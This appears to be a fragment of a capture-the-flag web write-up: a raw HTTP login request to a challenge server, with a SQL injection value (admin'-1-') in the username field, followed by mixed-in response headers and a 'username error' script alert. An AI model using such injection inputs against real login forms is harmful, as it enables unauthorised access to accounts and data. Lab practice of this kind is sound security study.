 Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=i6f9opt690kralopas7lcj68ne9na6ev
Connection: close
uname=admin'-1-'&passwd=111
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('username
error!!@_@');parent.location.href='index.php'; </script>